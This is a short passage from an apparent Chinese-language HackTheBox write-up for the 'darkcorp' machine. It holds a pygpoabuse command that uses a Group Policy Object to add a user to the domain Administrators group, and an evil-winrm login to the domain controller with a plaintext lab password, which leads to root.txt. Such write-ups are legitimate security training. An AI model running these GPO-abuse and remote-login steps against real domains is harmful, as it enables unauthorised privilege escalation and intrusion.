python pygpoabuse.py darkcorp.htb/taylor.b.adm:'!QAZzaq1' -gpo-id 652CAE9A-4BB7-49F2-9E52-3361F33CE786 -command 'net localgroup Administrators DARKCORP.HTB\taylor.b.adm /add' -taskname "LocalAdmin" -description "pop" -dc-ip 172.16.20.1 -v

然后就可以 evil-winrm 登录到dc-01
evil-winrm -i dc-01.darkcorp.htb -u taylor.b.adm -p '!QAZzaq1'直接去 administrator 的目录就可以查看到 root.txt



Comments | NOTHING